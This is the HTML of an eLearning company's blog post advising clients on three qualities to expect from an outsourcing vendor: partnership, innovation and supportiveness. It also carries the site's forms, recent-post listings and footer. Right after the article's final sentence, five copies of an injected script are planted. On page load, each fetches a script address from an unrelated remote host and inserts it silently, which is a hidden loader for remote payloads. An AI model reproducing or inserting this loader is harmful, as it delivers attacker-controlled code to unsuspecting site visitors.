      <div id="fancy_icon-176-16532" class="ct-fancy-icon"><svg style="width:14px;height:14px;" id="svg-fancy_icon-176-16532"><use xlink:href="#FontAwesomeicon-twitter"><svg id="FontAwesomeicon-twitter" viewBox="0 0 26 28"><title>twitter</title><path d="M25.312 6.375c-0.688 1-1.547 1.891-2.531 2.609 0.016 0.219 0.016 0.438 0.016 0.656 0 6.672-5.078 14.359-14.359 14.359-2.859 0-5.516-0.828-7.75-2.266 0.406 0.047 0.797 0.063 1.219 0.063 2.359 0 4.531-0.797 6.266-2.156-2.219-0.047-4.078-1.5-4.719-3.5 0.313 0.047 0.625 0.078 0.953 0.078 0.453 0 0.906-0.063 1.328-0.172-2.312-0.469-4.047-2.5-4.047-4.953v-0.063c0.672 0.375 1.453 0.609 2.281 0.641-1.359-0.906-2.25-2.453-2.25-4.203 0-0.938 0.25-1.797 0.688-2.547 2.484 3.062 6.219 5.063 10.406 5.281-0.078-0.375-0.125-0.766-0.125-1.156 0-2.781 2.25-5.047 5.047-5.047 1.453 0 2.766 0.609 3.687 1.594 1.141-0.219 2.234-0.641 3.203-1.219-0.375 1.172-1.172 2.156-2.219 2.781 1.016-0.109 2-0.391 2.906-0.781z"></path></svg></use></svg></div>
      </a></div>
    <div class="blog-social-icon blog-linkedin-icon"><a href="http://www.linkedin.com/shareArticle?mini=true&url=&title=&summary=&source=" target="_blank" title="Share on LinkedIn" onclick="window.open('http://www.linkedin.com/shareArticle?mini=true&url=' + encodeURIComponent(document.URL) + '&title=' + encodeURIComponent(document.title)); return false;">
      <div id="fancy_icon-176-16532" class="ct-fancy-icon"><svg style="width:14px;height:14px;" id="svg-fancy_icon-176-16532"><use xlink:href="#FontAwesomeicon-linkedin"><svg id="FontAwesomeicon-linkedin" viewBox="0 0 24 28"><title>linkedin</title><path d="M5.453 9.766v15.484h-5.156v-15.484h5.156zM5.781 4.984c0.016 1.484-1.109 2.672-2.906 2.672v0h-0.031c-1.734 0-2.844-1.188-2.844-2.672 0-1.516 1.156-2.672 2.906-2.672 1.766 0 2.859 1.156 2.875 2.672zM24 16.375v8.875h-5.141v-8.281c0-2.078-0.75-3.5-2.609-3.5-1.422 0-2.266 0.953-2.641 1.875-0.125 0.344-0.172 0.797-0.172 1.266v8.641h-5.141c0.063-14.031 0-15.484 0-15.484h5.141v2.25h-0.031c0.672-1.062 1.891-2.609 4.672-2.609 3.391 0 5.922 2.219 5.922 6.969z"></path></svg></use></svg></div>
      </a></div>
<!--  -->  
</div></div></div><div id="div_block-69-16532" class="ct-div-block" ><img id="image-70-16532" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="ct-image" data-lazy-src="https://knowzies.com/wp-content/uploads/2016/08/outsourcing-elearning.png"/><noscript><img id="image-70-16532" alt="" src="https://knowzies.com/wp-content/uploads/2016/08/outsourcing-elearning.png" class="ct-image"/></noscript></div><div id="div_block-71-16532" class="ct-div-block" ><div id="text_block-79-16532" class="ct-text-block single-post-content-style" ><span id="span-81-16532" class="ct-span oxy-stock-content-styles" ><p>Outsourcing of work has been one of the key back bone of IT industry for almost many decades now and there is a gain in momentum for this even in manufacturing sector as well. Similarly in eLearning as well the outsourcing has been one of the most popular concept since early 2000’s and have gained a huge momentum in last one decade. There are many organisations like us who have established themselves as an outsourcing partner with outside clients.</p>
<p>I have been seen tremendous YOY growth in elearning outsourcing and I am sure there is no stoppage to it. In my last blog "<a href="https://knowzies.com/selecting-elearning-vendor.html" target="_blank" rel="noopener noreferrer">5 Factors to consider while selecting an eLearning vendor</a>" I wrote about how to go about choosing the right suitable eLearning vendor. However post selecting the right vendor only half of the job is done. Once you start working with that vendor the actual test begins. Below are some of the checkpoints which one must keep eye on while working with any eLearning vendor</p>
<h3><span style="color: #ee5b33;">1. Working collaborative as an eLearning partner and not a vendor</span></h3>
<p>This is just the terminology, however it creates a huge impact on the engagement. If vendor is pursuing association with its clients as a partnership, it will always be a fruitful partnership. However if it is being looked only as vendor and client relationship then there are likely chances that issues may crop up over a period of time. Equally it is partnering organisations responsibility that they treat the vendor as a partner and value their suggestions whenever required. It's a mutual marriage of thoughts and actions between partner and client.</p>
<h3><span style="color: #ee5b33;">2. Innovative in thinking and suggestions</span></h3>
<p>Many a times in a traditional model of outsourcing the vendor work only as per the guidelines of clients. However in today's era of knowledge and information the outsourcing vendor plays a pivotal role in guiding client towards the right solution. That is where the value add as an extended team/partner comes in. Your eLearning outsourcing partner/vendor must be innovative enough to suggest you what is the latest in the market and should be able to visualise the future technologies. Also, many a times an outsourcing vendor can help in reducing the Total Cost of outsourcing just by recommending some better tools or technologies.</p>
<h3><span style="color: #ee5b33;">3. Supportive and accommodative</span></h3>
<p>In any eLearning outsourcing engagement initially the hiccups are bound to happen. In such situations the the outsourcing vendor has to be supportive enough to accommodate certain requests from the client. Many a times requests are mere the gaps of communications and it is really difficult to point out whose mistake it was. Hence it is important that your eLearning vendor supports you willingly to sort any differences that may occur due to this and accommodate some additional changes if any keeping in mind the long-term relationship.</p>
<p>If you vendor has these 3 basic ingredients, it makes a perfect choice for you. Because as a client there are certain expectations that one may have and as a service provider the eLearning vendor one must ensure that support is given in all stages of engagement to make it a successful engagement.</p>
<p>We would like to hear from you about your other expectations from your eLearning vendor and I am sure at Knowzies we help to address those.<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
</span></div></div><div id="div_block-74-16532" class="ct-div-block" >
                <div id="_comment_form-75-16532" class="oxy-comment-form single-post-comment-sec" >
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/outsourcing-elearning-selecting-elearning-vendor.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://knowzies.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p id="griwpc-container-id" class="google-recaptcha-container recaptcha-align-left"><span id="griwpc-widget-id" class="g-recaptcha" data-forced="0" ></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='803' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7e5608bccb" /></p><input type="hidden" id="ak_js" name="ak_js" value="205"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	                </div>
        
        </div></div></div><div id="div_block-113-16532" class="ct-div-block" ><div id="div_block-128-16532" class="ct-div-block" ><div id="div_block-158-16532" class="ct-div-block" ><h4 id="headline-129-16532" class="ct-headline">Subscribe With Us</h4><div id="shortcode-130-16532" class="ct-shortcode" ><div id="quform-f6fb87" class="quform quform-12 quform-support-page-caching"><form id="quform-form-f6fb87" class="quform-form quform-form-12" action="/outsourcing-elearning-selecting-elearning-vendor.html#quform-f6fb87" method="post" enctype="multipart/form-data" novalidate="novalidate" data-options="{&quot;id&quot;:12,&quot;uniqueId&quot;:&quot;f6fb87&quot;,&quot;theme&quot;:&quot;&quot;,&quot;ajax&quot;:true,&quot;logic&quot;:{&quot;logic&quot;:[],&quot;dependents&quot;:[],&quot;elementIds&quot;:[],&quot;dependentElementIds&quot;:[],&quot;animate&quot;:true},&quot;currentPageId&quot;:1,&quot;errorsIcon&quot;:&quot;&quot;,&quot;updateFancybox&quot;:true,&quot;hasPages&quot;:false,&quot;pages&quot;:[1],&quot;pageProgressType&quot;:&quot;numbers&quot;,&quot;tooltipsEnabled&quot;:true,&quot;tooltipClasses&quot;:&quot;qtip-quform-dark qtip-shadow&quot;,&quot;tooltipMy&quot;:&quot;left center&quot;,&quot;tooltipAt&quot;:&quot;right center&quot;,&quot;isRtl&quot;:false,&quot;scrollOffset&quot;:-50,&quot;scrollSpeed&quot;:800}"><button class="quform-default-submit" name="quform_submit" type="submit" value="submit"></button><div class="quform-form-inner quform-form-inner-12"><input type="hidden" name="quform_form_id" value="12" /><input type="hidden" name="quform_form_uid" value="f6fb87" /><input type="hidden" name="quform_count" value="1" /><input type="hidden" name="form_url" value="https://knowzies.com/outsourcing-elearning-selecting-elearning-vendor.html" /><input type="hidden" name="referring_url" value="" /><input type="hidden" name="post_id" value="803" /><input type="hidden" name="post_title" value="Outsourcing eLearning? How Supportive Your eLearning Vendor Is?" /><input type="hidden" name="quform_current_page_id" value="1" /><input type="hidden" name="quform_csrf_token" value="LuR2HQy1TgPeotZYapnYUKM6n3GGii6CAwbjkrRy" /><div class="quform-elements quform-elements-12 quform-cf quform-responsive-elements-phone-landscape"><div class="quform-element quform-element-page quform-page-1 quform-page-12_1 quform-cf quform-group-style-plain quform-first-page quform-last-page quform-current-page"><div class="quform-child-elements"><div class="quform-element quform-element-email quform-element-12_4 quform-cf quform-element-required"><div class="quform-spacer"><div class="quform-label quform-label-12_4"><label class="quform-label-text" for="quform_12_4_f6fb87">Email<span class="quform-required">*</span></label></div><div class="quform-inner quform-inner-email quform-inner-12_4"><div class="quform-input quform-input-email quform-input-12_4 quform-cf"><input type="email" id="quform_12_4_f6fb87" name="quform_12_4" class="quform-field quform-field-email quform-field-12_4" /></div></div></div></div><div class="quform-element quform-element-submit quform-element-12_2 quform-cf quform-button-style-theme"><div class="quform-button-submit quform-button-submit-default quform-button-submit-12_2"><button name="quform_submit" type="submit" class="quform-submit" value="submit"><span class="quform-button-text quform-button-submit-text">Subscribe</span></button></div><div class="quform-loading quform-loading-position-left quform-loading-type-spinner-1"><div class="quform-loading-inner"><div class="quform-loading-spinner"><div class="quform-loading-spinner-inner"></div></div></div></div></div><div class="quform-element-tree"><label for="quform_12_0_f6fb87">This field should be left blank</label><input type="text" id="quform_12_0_f6fb87" name="quform_12_0" class="quform-field quform-field-tree quform-field-12_0" tabindex="-1" autocomplete="off" /></div></div></div></div></div></form></div></div></div></div><div id="div_block-114-16532" class="ct-div-block" ><a id="link-176-16532" class="ct-link" href="https://www.knowzies.com/guide-to-choose-the-best-authoring-tool-for-rapid-e-learning-development.html" target="_blank"  ><img height="300" width="209" id="image-177-16532" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20209%20300'%3E%3C/svg%3E" class="ct-image" srcset="" data-lazy-sizes="(max-width: 209px) 100vw, 209px" data-lazy-src="https://knowzies.com/wp-content/uploads/2021/05/ebook1-209x300.png" /><noscript><img height="300" width="209" id="image-177-16532" alt="" src="https://knowzies.com/wp-content/uploads/2021/05/ebook1-209x300.png" class="ct-image" srcset="" sizes="(max-width: 209px) 100vw, 209px" /></noscript></a></div><div id="div_block-119-16532" class="ct-div-block" ><div id="div_block-170-16532" class="ct-div-block" ><div id="text_block-120-16532" class="ct-text-block headerbannerlighttilte" >Recent Posts</div><div id="div_block-121-16532" class="ct-div-block" ></div>        
                <div id="_posts_grid-122-16532" class='oxy-easy-posts oxy-posts-grid recent-post-layout-style' >
                    <div class='oxy-posts'>
                 <div class='oxy-post'>

  <a class='oxy-post-image' href='https://knowzies.com/6-benefits-of-outsourcing-elearning.html'>
      <div data-bg="https://knowzies.com/wp-content/uploads/2017/10/elearning-outsourcing-benefits.png" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
      <div class='oxy-post-image-date-overlay'>
		September 7, 2022	  </div>
  </a>

  
  <div class='oxy-post-wrap'>
	<a class='oxy-post-title' href='https://knowzies.com/6-benefits-of-outsourcing-elearning.html'>6 Benefits of Outsourcing Your eLearning</a>

  	<div class='oxy-post-meta'>

  		<!--div class='oxy-post-meta-date oxy-post-meta-item'>
			September 7, 2022		</div-->

		<div class='oxy-post-meta-author oxy-post-meta-item'>
			By Amol Shinde		</div>

		<!--div class='oxy-post-meta-comments oxy-post-meta-item'>
			<a href='https://knowzies.com/6-benefits-of-outsourcing-elearning.html#respond'>No Comments</a>
		</div-->

	</div>

	<div class='oxy-post-content'>
		<p>Are you evaluating the decision of where you must do you eLearning development inhouse or outsource. Here are some of the tips on benefits of custom eLearning outsourcing for you.</p>
	</div>

	<a href='https://knowzies.com/6-benefits-of-outsourcing-elearning.html' class='oxy-read-more'>Read More</a>
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://knowzies.com/importance-of-elearning-in-remote-on-boarding-of-employees.html'>
      <div data-bg="https://knowzies.com/wp-content/uploads/2020/06/ImportansofeLearning.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
      <div class='oxy-post-image-date-overlay'>
		September 1, 2022	  </div>
  </a>

  
  <div class='oxy-post-wrap'>
	<a class='oxy-post-title' href='https://knowzies.com/importance-of-elearning-in-remote-on-boarding-of-employees.html'>Importance of eLearning in Remote Onboarding of Employees</a>

  	<div class='oxy-post-meta'>

  		<!--div class='oxy-post-meta-date oxy-post-meta-item'>
			September 1, 2022		</div-->

		<div class='oxy-post-meta-author oxy-post-meta-item'>
			By Linu Job		</div>

		<!--div class='oxy-post-meta-comments oxy-post-meta-item'>
			<a href='https://knowzies.com/importance-of-elearning-in-remote-on-boarding-of-employees.html#respond'>No Comments</a>
		</div-->

	</div>

	<div class='oxy-post-content'>
		<p>eLearning is important for remote onboarding. Instead of going the traditional way of listing out the importance, what if we use a scenario instead?</p>
	</div>

	<a href='https://knowzies.com/importance-of-elearning-in-remote-on-boarding-of-employees.html' class='oxy-read-more'>Read More</a>
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://knowzies.com/gamification-for-safety-training-2.html'>
      <div data-bg="https://knowzies.com/wp-content/uploads/2019/03/002_Gamification_for_Safety_Training-1.png" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
      <div class='oxy-post-image-date-overlay'>
		August 22, 2022	  </div>
  </a>

  
  <div class='oxy-post-wrap'>
	<a class='oxy-post-title' href='https://knowzies.com/gamification-for-safety-training-2.html'>Gamification for Safety Training</a>

  	<div class='oxy-post-meta'>

  		<!--div class='oxy-post-meta-date oxy-post-meta-item'>
			August 22, 2022		</div-->

		<div class='oxy-post-meta-author oxy-post-meta-item'>
			By Amol Shinde		</div>

		<!--div class='oxy-post-meta-comments oxy-post-meta-item'>
			<a href='https://knowzies.com/gamification-for-safety-training-2.html#respond'>No Comments</a>
		</div-->

	</div>

	<div class='oxy-post-content'>
		<p>“Jack fell down and Broke his Crown, and Jill came tumbling after”.The lines from a rhyme that most of us chanted during childhood, but now that I look back, Jack must have been severely injured, and Jill too, considering the fact that both tumbled down the hill. </p>
	</div>

	<a href='https://knowzies.com/gamification-for-safety-training-2.html' class='oxy-read-more'>Read More</a>
  </div>
  
</div>            </div>
                            </div>
                </div></div><div id="div_block-123-16532" class="ct-div-block" ><div id="div_block-175-16532" class="ct-div-block" ><div id="text_block-124-16532" class="ct-text-block headerbannerlighttilte" >Categories</div><div id="div_block-125-16532" class="ct-div-block" ></div><nav id="_nav_menu-126-16532" class="oxy-nav-menu blog-category-layout oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-categories-menu-container"><ul id="menu-categories-menu" class="oxy-nav-menu-list"><li id="menu-item-16512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16512"><a href="https://knowzies.com/category/rapid-authoring">Rapid Authoring</a></li>
<li id="menu-item-16494" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16494"><a href="https://knowzies.com/category/custom-elearning">Custom eLearning</a></li>
<li id="menu-item-16495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16495"><a href="https://knowzies.com/category/digital-transformation">Digital Transformation</a></li>
<li id="menu-item-16499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16499"><a href="https://knowzies.com/category/flash-to-html-conversion">Flash to HTML Conversion</a></li>
<li id="menu-item-16500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16500"><a href="https://knowzies.com/category/gamification">Gamification</a></li>
<li id="menu-item-16493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16493"><a href="https://knowzies.com/category/augumented-reality">Augumented Reality</a></li>
<li id="menu-item-16509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16509"><a href="https://knowzies.com/category/micro-learning">Microlearning</a></li>
<li id="menu-item-16511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16511"><a href="https://knowzies.com/category/people-analytics">People Analytics</a></li>
<li id="menu-item-16516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16516"><a href="https://knowzies.com/category/translation-and-localisation">Translation and Localisation</a></li>
<li id="menu-item-16508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16508"><a href="https://knowzies.com/category/lms">LMS</a></li>
<li id="menu-item-16504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16504"><a href="https://knowzies.com/category/instructional-design">Instructional Design</a></li>
<li id="menu-item-16496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16496"><a href="https://knowzies.com/category/docebo">Docebo</a></li>
<li id="menu-item-16497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16497"><a href="https://knowzies.com/category/elearning">eLearning</a></li>
<li id="menu-item-16498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16498"><a href="https://knowzies.com/category/elearning-development">eLearning Development</a></li>
<li id="menu-item-16501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16501"><a href="https://knowzies.com/category/general">General</a></li>
<li id="menu-item-16502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16502"><a href="https://knowzies.com/category/generic">Generic</a></li>
<li id="menu-item-16503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16503"><a href="https://knowzies.com/category/hr-analytics">HR Analytics</a></li>
<li id="menu-item-16505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16505"><a href="https://knowzies.com/category/key-tips">Key Tips</a></li>
<li id="menu-item-16506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16506"><a href="https://knowzies.com/category/knowzies-voice">Knowzies Voice</a></li>
<li id="menu-item-16507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16507"><a href="https://knowzies.com/category/learning-strategy">Learning Strategy</a></li>
<li id="menu-item-16510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16510"><a href="https://knowzies.com/category/mobile-learning">Mobile Learning</a></li>
<li id="menu-item-16513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16513"><a href="https://knowzies.com/category/resourcing">Resourcing</a></li>
<li id="menu-item-16514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16514"><a href="https://knowzies.com/category/responsive">Responsive</a></li>
<li id="menu-item-16515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16515"><a href="https://knowzies.com/category/safety-training">Safety Training</a></li>
<li id="menu-item-16517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16517"><a href="https://knowzies.com/category/trends">Trends</a></li>
<li id="menu-item-16518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16518"><a href="https://knowzies.com/category/up-skilling">Up-skilling</a></li>
<li id="menu-item-16519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16519"><a href="https://knowzies.com/category/videos-animation">Videos &amp; Animation</a></li>
</ul></div></nav><div id="text_block-127-16532" class="ct-text-block category-readmore" >More</div></div></div></div></div></div></section><section id="section-77-16532" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-131-16532" class="ct-div-block" ><div id="text_block-134-16532" class="ct-text-block single-post-heading" >Recent Case Studies</div><div id="div_block-137-16532" class="ct-div-block" ></div>        
                <div id="_posts_grid-78-16532" class='oxy-easy-posts oxy-posts-grid sp-recent-post-layout' >
                    <div class='oxy-posts'>
                 <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://knowzies.com/only-assessment-skill-assessment-app.html'>
      <div data-bg="https://knowzies.com/wp-content/uploads/2020/12/Only-Assessment-Skill-Assessment-App-feature-img.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
      
      <div class='oxy-post-image-date-overlay'>
		December 19, 2020	  </div>
      
	</a>
  
	<a class='oxy-post-title' href='https://knowzies.com/only-assessment-skill-assessment-app.html'>Only Assessment Skill Assessment App</a>

	<div class='oxy-post-meta'>
      
       December 19, 2020
		<div class='oxy-post-meta-author oxy-post-meta-item'>
			Knowzies Team		</div>
      
     
      
      		<!--  <div class='oxy-post-meta-comments oxy-post-meta-item'>
			<a href=''></a>
		</div>  -->

	</div>

	<div class='oxy-post-content'>
		<p>Knowzies Team developed a solution that consisted of a responsive web application with admin and user functionality. The admin can create assessments and assign those to users based on time and date. There are 6 different types of questions that can be created or bulk uploaded by the admin. This is a highly scalable architecture and is built to handle the load of as much as more than 5000 concurrent users. It had 4 types of users viz super admin, evaluator, and user. </p>
	</div>

	<a href='https://knowzies.com/only-assessment-skill-assessment-app.html' class='oxy-read-more' target="_blank">Read More</a>

</div> <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://knowzies.com/on-the-cloud-io-saas-software-review-platform.html'>
      <div data-bg="https://knowzies.com/wp-content/uploads/2020/12/On-the-cloud-io-SAAS-Software-Review-Platform-feature-img.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
      
      <div class='oxy-post-image-date-overlay'>
		December 17, 2020	  </div>
      
	</a>
  
	<a class='oxy-post-title' href='https://knowzies.com/on-the-cloud-io-saas-software-review-platform.html'>On the cloud.io: SAAS Software Review Platform</a>

	<div class='oxy-post-meta'>
      
       December 17, 2020
		<div class='oxy-post-meta-author oxy-post-meta-item'>
			Knowzies Team		</div>
      
     
      
      		<!--  <div class='oxy-post-meta-comments oxy-post-meta-item'>
			<a href=''></a>
		</div>  -->

	</div>

	<div class='oxy-post-content'>
		<p>Knowzies team offered a solution that consisted of a responsive web application that is available in 4 different languages- English, Spanish, Italian, and French. The main portal offered an excellent search facility to search the required product based on category, feature, pricing, country, etc. It also showed the latest trends in the industry and top 3 products based on the user’s reviews. It had 5 different types of modules like Main Page, Categories (further split into subcategories),   market analysis and trends, and some useful resources.</p>
	</div>

	<a href='https://knowzies.com/on-the-cloud-io-saas-software-review-platform.html' class='oxy-read-more' target="_blank">Read More</a>

</div> <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://knowzies.com/compliance-training-app.html'>
      <div data-bg="https://knowzies.com/wp-content/uploads/2020/12/Compliance-Training-App-feature-img.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
      
      <div class='oxy-post-image-date-overlay'>
		December 14, 2020	  </div>
      
	</a>
  
	<a class='oxy-post-title' href='https://knowzies.com/compliance-training-app.html'>Compliance Training App</a>

	<div class='oxy-post-meta'>
      
       December 14, 2020
		<div class='oxy-post-meta-author oxy-post-meta-item'>
			Knowzies Team		</div>
      
     
      
      		<!--  <div class='oxy-post-meta-comments oxy-post-meta-item'>
			<a href=''></a>
		</div>  -->

	</div>

	<div class='oxy-post-content'>
		<p>Knowzies team created a solution that consisted of a responsive web application with multi-portal functionality. The main portal was integrated with the client’s website. An iOS, as well as an Android mobile app, is also part of the solution. It had 4 types of users viz super admin, master admin, sub-admin, and learner. Knowzies team adopted SCRUM methodology for managing this solution which was built across 8 sprints.</p>
	</div>

	<a href='https://knowzies.com/compliance-training-app.html' class='oxy-read-more' target="_blank">Read More</a>

</div>            </div>
                            </div>
                </div></div></section><section id="section-15-25" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="new_columns-16-25" class="ct-new-columns" ><div id="div_block-17-25" class="ct-div-block" ><img height="60" width="60" id="image-21-25" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" class="ct-image" data-lazy-src="https://knowzies.com/wp-content/uploads/2020/10/Knowzies-Icon.png"/><noscript><img height="60" width="60" id="image-21-25" alt="" src="https://knowzies.com/wp-content/uploads/2020/10/Knowzies-Icon.png" class="ct-image"/></noscript><div id="text_block-22-25" class="ct-text-block" ><b>Knowzies Technology Solutions&nbsp;</b><br>#5, Third Floor Trident Apartment,<br>Bavdhan, Pune,&nbsp;India<br>Email: info@knowzies.com<br><br></div><div id="_social_icons-24-25" class="oxy-social-icons" ><a href='https://www.facebook.com/knowzies' target='_blank' class='oxy-social-icons-facebook'><svg><use xlink:href='#oxy-social-icons-icon-facebook'></use></svg></a><a href='https://twitter.com/knowzies' target='_blank' class='oxy-social-icons-twitter'><svg><use xlink:href='#oxy-social-icons-icon-twitter'></use></svg></a><a href='https://www.linkedin.com/company/knowzies-technology-solutions-pvt.-ltd./' target='_blank' class='oxy-social-icons-linkedin'><svg><use xlink:href='#oxy-social-icons-icon-linkedin'></use></svg></a></div></div><div id="div_block-19-25" class="ct-div-block" ><div id="text_block-31-25" class="ct-text-block" >SOLUTIONS</div><div id="_rich_text-33-25" class="oxy-rich-text" ><p><span style="color: 